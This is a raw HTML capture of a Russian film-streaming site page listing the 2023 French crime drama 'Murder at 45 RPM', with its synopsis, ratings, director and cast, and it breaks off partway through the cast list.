

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://kinokrad.in/85112-ubiystvo-na-45-oborotah-2023.html
body_size: 14480
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Убийство на 45 оборотах (2023) фильм смотреть онлайн бесплатно</title>
<meta name="description" content="1950-е годы. Ева находится на пике своей музыкальной карьеры, озаряя сцены своим талантом и харизмой. Однако в её личной жизни царит буря: сердце её разделено между двумя мужчинами — её пылк" />
<meta name="keywords" content="своей,Флоренс,чтобы,находится,музыкальной,занять,вытеснить,место,Какие,предпримет,угодно,индустрии,зависть,наставницей,знаменитой,восхищается,испытывает,сильную,готова,достичь" />
<meta property="og:site_name" content="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Убийство на 45 оборотах (2023)" />
<meta property="og:description" content="1950-е годы. Ева находится на пике своей музыкальной карьеры, озаряя сцены своим талантом и харизмой. Однако в её личной жизни царит буря: сердце её разделено между двумя мужчинами — её пылк" />
<meta property="og:url" content="https://kinokrad.in/85112-ubiystvo-na-45-oborotah-2023.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://kinokrad.in/engine/opensearch.php" title="Смотреть фильмы онлайн, Кино смотреть в хорошем качестве на KinoKrad" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

  
  <meta name="google-site-verification" content="XqC6HBg_YukKVm-wa6XaKSbYRWaomYzdc211kohuGKc" />
  <meta name="yandex-verification" content="04d870d3e8016f55" />
  <link rel="shortcut icon" href="/templates/kinokrad_v2/images/favicon22.ico">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-adaptive.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles2.css?v=1.04">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles-optimized-cats.css?v=1.03">
  <link rel="stylesheet" href="/templates/kinokrad_v2/css/slick.css">

  <style type="text/css">
    body {
      margin-top: 0 !important;
      max-width: none !important;
      background-color: #333;
    }.navcent, .navnext, .navprev {
   display: block;
}
      .navcent a,.navcent span{display:inline-block;line-height:36px;}

    body>div[id*=epom-pushdown] {
      height: 100% !important;
      z-index: 0 !important;
      width: 100% !important;
      position: absolute !important
    }

    .epom-brend>div[id*=epom] {
      z-index: -1 !important
    }

    div[id*=epom] {
      position: sticky;
      text-align: center !important
    }

    .fresh-serials picture img {
      max-width: 200px;
    }

    .head {
      z-index: 2;
      position: relative;
    }

    @media (max-width: 620px) {
      .ad-branding {
        min-height: 27vw;
        margin-top: 49px;
      }
    }

    @media (min-width: 620px) {
      body #wrapper.bgmain {
        margin-top: 250px;
      }
    }
  </style>
</head>

<body>
  <script src="https://code.jquery.com/jquery-1.11.1.min.js"></script>
  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_user_id    = '';
var dle_skin       = 'kinokrad_v2';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
//-->
</script>
  
<div class="head">
    <div id="wrapp" class="clearfix">
        <div class="k-logo-area left">
            <a href="/" class="k-logo no-war left"><img src="/templates/kinokrad_v2/images/logo-nowar.svg?3" fetchpriority="low" alt="logo" width="170" height="64"></a>
        </div>
		    <div class="search-block">
			<form name="searchform" method="post">
				<input type="hidden" name="do" value="search" />
				<input type="hidden" name="subaction" value="search" />
				<input name="story" class="inputsrch" value="Поиск по сайту..." onblur="if(this.value=='') this.value='Поиск по сайту...';" onfocus="if(this.value=='Поиск по сайту...') this.value='';" type="text" />
				<input title="Найти" alt="Найти" type="image" class="imginput" src="/templates/kinokrad_v2/images/dot.png" />
			</form>
		</div>
        <div class="left">
            <div class="k-reg left">
                <a rel="nofollow" id="loginlink" href="#" title="Вход">Вход</a>
                <span>/</span>
                <a href="https://kinokrad.in/index.php?do=register">Регистрация</a>
            </div>
        </div>
        <div class="mobile-menu">
            <div class="search-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M19.875 18.6562L16.0938 14.875C16 14.8125 15.9062 14.75 15.8125 14.75H15.4062C16.375 13.625 17 12.125 17 10.5C17 6.9375 14.0625 4 10.5 4C6.90625 4 4 6.9375 4 10.5C4 14.0938 6.90625 17 10.5 17C12.125 17 13.5938 16.4062 14.75 15.4375V15.8438C14.75 15.9375 14.7812 16.0312 14.8438 16.125L18.625 19.9062C18.7812 20.0625 19.0312 20.0625 19.1562 19.9062L19.875 19.1875C20.0312 19.0625 20.0312 18.8125 19.875 18.6562ZM10.5 15.5C7.71875 15.5 5.5 13.2812 5.5 10.5C5.5 7.75 7.71875 5.5 10.5 5.5C13.25 5.5 15.5 7.75 15.5 10.5C15.5 13.2812 13.25 15.5 10.5 15.5Z" fill="#fff"/>
                </svg>
            </div>
            <div class="login-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M8.5 7.5V9.125H5.5C4.65625 9.125 4 9.8125 4 10.625V13.4062C4 14.2188 4.65625 14.9062 5.5 14.9062H8.5V16.5C8.5 17.8438 10.0938 18.5 11.0312 17.5625L15.5312 13.0625C16.125 12.5 16.125 11.5312 15.5312 10.9375L11.0312 6.4375C10.0938 5.5 8.5 6.1875 8.5 7.5ZM14.5 12L10 16.5V13.4062H5.5V10.625H10V7.5L14.5 12ZM17 18C18.6562 18 20 16.6562 20 15V9C20 7.34375 18.6562 6 17 6H14.375C14.1562 6 14 6.1875 14 6.375V7.125C14 7.34375 14.1562 7.5 14.375 7.5H17C17.8125 7.5 18.5 8.1875 18.5 9V15C18.5 15.8438 17.8125 16.5 17 16.5H14.375C14.1562 16.5 14 16.6875 14 16.875V17.625C14 17.8438 14.1562 18 14.375 18H17Z" fill="#fff"/>
                </svg>
            </div>
            <div class="bar-menu">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg">
                    <path d="M18.625 7.875C18.8125 7.875 19 7.71875 19 7.5V6.5C19 6.3125 18.8125 6.125 18.625 6.125H5.375C5.15625 6.125 5 6.3125 5 6.5V7.5C5 7.71875 5.15625 7.875 5.375 7.875H18.625ZM18.625 12.875C18.8125 12.875 19 12.7188 19 12.5V11.5C19 11.3125 18.8125 11.125 18.625 11.125H5.375C5.15625 11.125 5 11.3125 5 11.5V12.5C5 12.7188 5.15625 12.875 5.375 12.875H18.625ZM18.625 17.875C18.8125 17.875 19 17.7188 19 17.5V16.5C19 16.3125 18.8125 16.125 18.625 16.125H5.375C5.15625 16.125 5 16.3125 5 16.5V17.5C5 17.7188 5.15625 17.875 5.375 17.875H18.625Z" fill="#fff"/>
                </svg>
            </div>
        </div>
    </div>
</div>
<div id="logindialog" title="Авторизация" style="display:none;">
    <form method="post" action="/">
        <div class="logform">
            <ul class="reset">
                <li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
                <li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://kinokrad.in/index.php?do=lostpassword">Забыли?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
                <li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
                <li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
            </ul>
            <input name="login" type="hidden" id="login" value="submit" />
        </div>
    </form>
</div>




  <div class="ad-branding">
    <ins class="7236739a" data-key="e8622e870bb34925c3983402d42c6ac2"></ins>
<ins class="0dd30d14" data-key="503610d67a793a154bc1f7844234e5ad"></ins>
  </div>

  <div id="wrapper"
    class="bgmain list showfull">
    <div id="header">
      <div class="headermenu">
        <ul class="topmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/filmes/">Фильмы</a></li>
          <li><a href="/filmes/8-novinki-kino-2021/" style="color:red;">Новинки</a><span class="hotnum"
              style="display: none">10</span></li>
          <li><a href="/seriez/">Сериалы</a></li>
          <li><a href="/cartoons/">Мультфильмы</a></li>
          <li><a href="/animes/">Аниме</a></li>
          <li><a href="/doc/">ТВ шоу</a></li>
          <li><a href="/kino-podborka.html">Подборки</a></li>
        </ul>
      </div>
    </div>
    
    <div id="middle" data-sticky_parent>
      <div id="contbox">
        <div class="sidebar" id="sideLeft">
	<div class="leftmenubox">
		<div class="lefttitle" style="padding-top:5px;">ФИЛЬМЫ</div>
		<ul class="leftmenu">
             <li><a href="/filmi-2024/"><i>Фильмы 2024</i></a><div class="menucatcount">(588)</div></li>
           <li><a href="/filmi-2023/"><i>Фильмы 2023</i></a><div class="menucatcount">(3356)</div></li>
						<li><a href="/filmes/2022/"><i>Фильмы 2022</i></a><div class="menucatcount">(4003)</div></li>
						<li><a href="/filmes/filmi-2021/"><i>Фильмы 2021</i></a><div class="menucatcount">(4269)</div></li>
            			<li><a href="/filmes/otechestvennyy/"><i>Русские</i></a><div class="menucatcount">(2495)</div></li>
						<li><a href="/seriez/"><i>Все сериалы</i></a><div class="menucatcount">(11038)</div></li>
            			<li><a href="/filmes/720-hd/"><i>Фильмы HD1080</i></a><div class="menucatcount">(30744)</div></li>
            			<li><a href="/cartoons/"><i>Мульфильмы</i></a><div class="menucatcount">(3144)</div></li>
            			<li><a href="/doc/"><i>ТВ Передачи</i></a><div class="menucatcount">(3124)</div></li>
            			<li><a href="/animes/"><i>Аниме</i></a><div class="menucatcount">(2367)</div></li>
            <li><a href="/kino-podborka.html"><i>Что посмотреть?</i></a></li>
        </ul>

        <!--noindex-->
        <div class="lefttitle" style="padding-top:15px;">Жанры</div>
        <ul class="leftmenu">
		<li><a href="/filmes/boeviky/"><i>Боевики</i></a><div class="menucatcount">(6155)</div></li>
							<li><a href="/filmes/vestern/"><i>Вестерн</i></a><div class="menucatcount">(360)</div></li>
							<li><a href="/filmes/voennyy/"><i>Военные</i></a><div class="menucatcount">(999)</div></li>
							<li><a href="/filmes/detektiv/"><i>Детективы</i></a><div class="menucatcount">(2495)</div></li>
							<li><a href="/filmes/drama/"><i>Драма</i></a><div class="menucatcount">(19665)</div></li>
							<li><a href="/filmes/istoricheskiy/"><i>Исторические</i></a><div class="menucatcount">(1170)</div></li>
							<li><a href="/filmes/komedian/"><i>Комедии</i></a><div class="menucatcount">(11940)</div></li>
							<li><a href="/filmes/kriminal/"><i>Криминал</i></a><div class="menucatcount">(4080)</div></li>
            				<li><a href="/filmes/melodrama/"><i>Мелодрама</i></a><div class="menucatcount">(6190)</div></li>
							<li><a href="/filmes/priklyucheniya/"><i>Приключения</i></a><div class="menucatcount">(2574)</div></li>
							<li><a href="/filmes/semeynyy/"><i>Семейные</i></a><div class="menucatcount">(1997)</div></li>
							<li><a href="/filmes/triller/"><i>Триллеры</i></a><div class="menucatcount">(9914)</div></li>
							<li><a href="/filmes/horrors/"><i>Ужасы</i></a><div class="menucatcount">(6465)</div></li>
							<li><a href="/filmes/fantastic/"><i>Фантастика</i></a><div class="menucatcount">(2783)</div></li>
							<li><a href="/filmes/fentezii/"><i>Фэнтези</i></a><div class="menucatcount">(1962)</div></li>
        </ul>
        <!--/noindex-->
    </div>

    <!--noindex-->
    
    <div class="leftbox-comm-ind">
        <div class="leftbox-comm soon-in-movie">
            <div class="lefttitle2">Скоро на сайте</div>
            <div class="soondate">
  <a href="https://kinokrad.in/98637-molodoy-sherlok-2026.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/9f/6ff27ad75e9ad2a52d7fc0f318265a.jpg" alt="Молодой Шерлок (2026)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Молодой Шерлок (2026)</span>
  </a>
</div>
<div class="soondate">
  <a href="https://kinokrad.in/98620-mozhet-hvatit-2026.html">
    <picture>
      <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/a5/2c59512eb7b004c1c4753c368b254e.jpg" alt="Может, хватит?! (2026)" style="margin:0 8px;width:143px; height: 200px;" >
    </picture>
    <span class="titrel">Может, хватит?! (2026)</span>
  </a>
</div>


            <div style="display:block; padding:0 20px;" class="eshefilms2">
                <a href="/filmes/" style="margin-top:10px;"></a>
            </div>
        </div>
    </div>
    

    <!--/noindex-->
    <div class="clr"></div>

</div>
<!-- .sidebar#sideLeft -->
        <div class="sidebar" id="sideRight">
	

   
	
	<div id="sideRight22">
		<div class="righttitle">Свежие сериалы</div>
		<a href="/seriez/" class="date-today"></a>
		<div class="fresh-serials">
			<a href="https://kinokrad.in/72869-limitchicy-1-2-sezon.html">
  <span>Лимитчицы (2023)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/9d/d99923ed280f19d057e83103e75009.jpg "alt="Лимитчицы (2023)" >
  </picture>
</a>
<a href="https://kinokrad.in/98638-poni-2026.html">
  <span>Пони (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ec/51fbca02e42eb733c5ce1b8b81922d.jpg "alt="Пони (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98503-razluka-tozhe-chast-lyubvi-2026.html">
  <span>Разлука тоже часть любви (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/68/09a3989670b1903cdb4d7186e275a7.jpg "alt="Разлука тоже часть любви (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/95534-deti-raya-14-01-2026.html">
  <span>Дети рая (2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/27/8d7fdd8dca4f57405251f2e07ebd1e.jpg "alt="Дети рая (2025)" >
  </picture>
</a>
<a href="https://kinokrad.in/78596-moshenniki-1-2-sezon-15-01-2026.html">
  <span>Мошенники (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/6c/25664cef411b262d00fba008089f8a.jpg "alt="Мошенники (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/10255-pozharnye-chikago-1-14-sezons.html">
  <span>Пожарные Чикаго / Чикаго в Огне (1-14 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/8c/32f7d10451b79628d5982fd9682fcd.jpg "alt="Пожарные Чикаго / Чикаго в Огне (1-14 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/96390-osnovanie-orhan-13-01-2025.html">
  <span>Основание: Орхан (2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/df/2599c0c1c46d8608a9b326911a5a00.jpg "alt="Основание: Орхан (2025)" >
  </picture>
</a>
<a href="https://kinokrad.in/98108-vechernyaya-shkola-2026.html">
  <span>Вечерняя школа (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ef/0fc8f4ff916fefda158ef34f96aed9.jpg "alt="Вечерняя школа (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/98511-vlyublennye-neznakomcy-lyubyaschie-neznakomcy-2026.html">
  <span>Влюбленные незнакомцы / Любящие незнакомцы (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/18/d22df5142343fcfded1c0c415520ac.jpg "alt="Влюбленные незнакомцы / Любящие незнакомцы (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/9739-anatomiya-grei-1-22-sezon.html">
  <span>Анатомия Грей (Анатомия страсти) (1-22 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ea/da37058d37bdc6b9a6a3c3274d33dc.jpg "alt="Анатомия Грей (Анатомия страсти) (1-22 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98517-neukrotimye-2026.html">
  <span>Неукротимые (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/d5/e82047b4a1f7735220008d1022cfea.jpg "alt="Неукротимые (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/65516-shorsi-1-5-sezon.html">
  <span>Шорси (1-5 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/56/9268d4603a5395b0d9fbf151b77a20.jpg "alt="Шорси (1-5 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/96509-911-nashvill-2025.html">
  <span>911: Нашвилл (2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/5e/09a75fe3a6ba85d1971506cdcc42a7.jpg "alt="911: Нашвилл (2025)" >
  </picture>
</a>
<a href="https://kinokrad.in/81102-sanktuariy-istoriya-vedmy-1-2-sezon.html">
  <span>Санктуарий: История ведьмы (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/06/9c76da8a3f148669e0086d4eabe04e.jpg "alt="Санктуарий: История ведьмы (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/80794-pravda-2023-1-2-sezon.html">
  <span>Правда (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/a7/63d4b41215efacc574d8b52d8e14cf.jpg "alt="Правда (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98641-tayna-semi-ciferblatov-2026.html">
  <span>Тайна семи циферблатов (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/65/76eca75cac8ce8aa2c9c93a9b86905.jpg "alt="Тайна семи циферблатов (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/82174-nevesta-07-01-2026.html">
  <span>Невеста (1-3 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/e7/6e7a1572eb7f03e3b303f30675b232.jpg "alt="Невеста (1-3 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98284-polyubi-menya-snova-2026.html">
  <span>Полюби меня снова (2026)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/b6/4533861edce9837c5843b2ff69a63c.jpg "alt="Полюби меня снова (2026)" >
  </picture>
</a>
<a href="https://kinokrad.in/89579-landyshi-takaya-nezhnaya-lyubov-1-2-sezons.html">
  <span>Ландыши. Такая нежная любовь (1-2 Сезон)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/ac/2c1b20c28bf19a6e9eed63faa464c8.jpg "alt="Ландыши. Такая нежная любовь (1-2 Сезон)" >
  </picture>
</a>
<a href="https://kinokrad.in/98213-yuymin-s-chaynymi-steblyami-2025.html">
  <span>Юймин с чайными стеблями (2025)</span>
  <picture>
    <img width="180" height="260" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/180x260/5d/f4aa337dec05f3eefa81428213ea91.jpg "alt="Юймин с чайными стеблями (2025)" >
  </picture>
</a>

		</div>
	</div>

	<div class="clr"></div>

</div>
        <div id="container">
          <div id="content">
            

            
            
            <div id='dle-content'><style>.newdks {list-style: none;}.newdks li {float: left;margin-right: 5px;}</style>

<div class="fullbox" itemscope itemtype="https://schema.org/Movie">
  <meta itemprop="dateCreated" content="20-06-2024 11:19">
  <meta itemprop="image" content="/uploads/posts/2024-06/1718871624-2024872183-ubiystvo-na-45-oborotah.jpg">
  <meta itemprop="inLanguage" content="ru">
  <meta itemprop="isFamilyFriendly" content="True">
  <meta itemprop="alternativeHeadline" content="Убийство на 45 оборотах (2023)">

  <div class="fallsttitle"><h1 itemprop="name">Убийство на 45 оборотах (2023)</h1></div>
  <div class="leftfull">
    <div class="bigposter" style="height:auto;">
      <picture>
        <img src="/uploads/mini/250x375/cb/1c030063de77c78ab95516af4cadb7.jpg" alt="Убийство на 45 оборотах (2023)" title="Убийство на 45 оборотах (2023)" itemprop="image" width="250" height="375" >
      </picture>

      <div class="best-rating ">
        

        
        
          <div class="kp"><span>KP:</span> 5.7</div>
        
        
          <div class="imdb"><span>IMDb:</span> 4.7</div>
        
      </div>
    </div> 
    <div class="ratingkino" id="ratig-layer-85112" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
        <div class="main-sliders-rate">
				<a href="#" title="Нравится(+)" alt="Нравится(+)" class="r2-unit" onclick="doRate('1', '85112'); return false;">
					<span><svg viewBox="61.9 84.9 200.8 194.4">
				<path d="M237,146c-4-0.8-8.8-0.8-11.2-0.8h-41V98.6c0-8-6.4-13.7-13.7-13.7h-19.3c-7.2,0-12.9,4.8-15.3,11.2l-11.2,47.4c0,0.8-1.6,3.2-1.6,3.2l-19.3,20.1c0,0-0.8,0.8-0.8,1.6c-0.8,0-1.6,0.8-1.6,0.8H78.8c-8.8,0-16.9,5.6-16.9,14.5v61c0,8.8,8,16.1,16.9,16.1h23.3c1.6,0,3.2-0.8,4.8-0.8l16.1,13.7c4,3.2,9.6,5.6,14.5,5.6h72.3c39.4,0,53-31.3,53-57v-41.8C261.1,158,245.8,148.4,237,146z M81.2,186.9h18.5v56.2H81.2L81.2,186.9L81.2,186.9z M243.4,222.3c0,11.2-3.2,36.9-34.5,36.9h-72.3c-0.8,0-2.4-0.8-2.4-0.8l-16.1-12.9v-0.8v-61v-1.6c0-0.8,0-1.6,0.8-1.6l19.3-20.1c3.2-3.2,5.6-7.2,6.4-11.2l10.4-44.2h9.6v43.4c0,8,7.2,14.5,15.3,14.5h45c2.4,0,5.6,0,6.4,0.8c1.6,0.8,10.4,4,10.4,16.1C243.4,180.5,243.4,222.3,243.4,222.3z"></path>
			</svg>
				5</span>
				</a>
				<a href="#" title="Не нравится(-)" alt="Не нравится(-)" class="r2-unit" onclick="doRate('-1', '85112'); return false;">
					<span><svg viewBox="97.6 84.8 200.8 194.4">
				<path d="M298.4,183.6v-41.8c0-25.7-12.9-57-53-57h-72.3c-4.8,0-10.4,2.4-14.5,5.6l-16.1,13.7c-1.6-0.8-3.2-0.8-4.8-0.8h-23.3c-8.8,0-16.9,7.2-16.9,16.1v61c0,8.8,8,14.5,16.9,14.5h23.3c0.8,0,1.6,0.8,1.6,0.8s0,0.8,0.8,1.6l19.3,20.1c0.8,0.8,1.6,2.4,1.6,3.2l11.2,47.4c1.6,6.4,8,11.2,15.3,11.2h19.3c7.2,0,13.7-5.6,13.7-13.7v-45.8h41c2.4,0,7.2,0,11.2-0.8C283.1,215.7,298.4,206.1,298.4,183.6z M118.5,120.2H137v56.2h-18.5V120.2z M279.9,183.6c0,12.9-8.8,16.1-10.4,16.1c-1.6,0-4,0.8-6.4,0.8h-45c-8,0-15.3,6.4-15.3,14.5v43.4h-11.2l-10.4-44.2c-0.8-4-4-8-6.4-11.2l-19.3-20.1l-0.8-1.6v-1.6v-61v-0.8l16.1-12.9c0.8,0,1.6-0.8,2.4-0.8h72.3c31.3,0,34.5,25.7,34.5,36.9V183.6z"></path>
			</svg>
				8</span>
				</a>

		</div>
		<meta itemprop="bestRating" content="10" />
		<meta itemprop="worstRating" content="1" />
		<span class="ratingreal">
			<span itemprop="ratingValue">3.9</span>/ 10 (<span itemprop="ratingCount"><span id="vote-num-id-85112">13</span></span> гол.)
		</span>
</div>	
  </div>

  <div class="fullright">
    <ul class="janrfall">
      <li>
        <span class="orange">Качество:</span>
        <span class="orange">WEB-DL</span>
      </li>
      <li><span class="orange">Год:</span> 2023</li>
      <li><span class="orange">Озвучка:</span> Профессиональный (многоголосый) [Лицензия]</li>
      <li><span class="orange">Жанр:</span> <a href="https://kinokrad.in/filmes/detektiv/">Детектив</a>, <a href="https://kinokrad.in/filmes/drama/">Драма</a>, <a href="https://kinokrad.in/filmes/kriminal/">Криминал</a>, <a href="https://kinokrad.in/filmi-2023/">2023</a></li>
      <li>
        <span class="orange">Страна:</span>
        <span class="orange">Франция</span>
      </li>
      
      <li><span class="orange">Продолжительность:</span> 94 мин.</li>
      
        <li><span class="orange">Режиссёр:</span>  <span itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=directors&director=Жозе_Дайан" rel="nofollow" itemprop="url"><span class="actors" itemprop="name">Жозе Дайан</span></a></span></li>
      
      			
        <li><span class="orange">Актеры:</span> <ul class="newdks"> <li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Изабель_Аджани" title="Изабель Аджани" itemprop="url"><span class="persone" itemprop="name" >Изабель Аджани</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Матьё_Амальрик" title="Матьё Амальрик" itemprop="url"><span class="persone" itemprop="name" >Матьё Амальрик</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Маттье_Дессертен" title="Маттье Дессертен" itemprop="url"><span class="persone" itemprop="name" >Маттье Дессертен</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Барбара_Прави" title="Барбара Прави" itemprop="url"><span class="persone" itemprop="name" >Барбара Прави</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Жак_Боннаффе" title="Жак Боннаффе" itemprop="url"><span class="persone" itemprop="name" >Жак Боннаффе</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Жером_Дешам" title="Жером Дешам" itemprop="url"><span class="persone" itemprop="name" >Жером Дешам</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a 